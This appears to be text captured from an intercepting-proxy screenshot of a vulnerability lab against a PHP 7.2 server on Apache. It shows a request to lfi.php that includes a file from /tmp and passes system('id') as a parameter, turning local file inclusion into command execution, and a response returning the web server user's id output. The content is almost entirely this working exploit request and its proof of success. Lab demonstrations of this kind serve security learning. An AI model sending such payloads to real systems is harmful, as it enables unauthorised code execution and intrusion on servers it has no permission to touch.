 Send
Cancel
<
>
Target: http://your-ip:8080
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /lfi.php?file=/tmp/g&1=system(%27id%27); HTTP/1.1
2 Host: your-ip:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.0.0 Safari/537.36
4 Connection: close
5
6
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 May 2024 03:05:50 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 54
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11
Inspector
Notes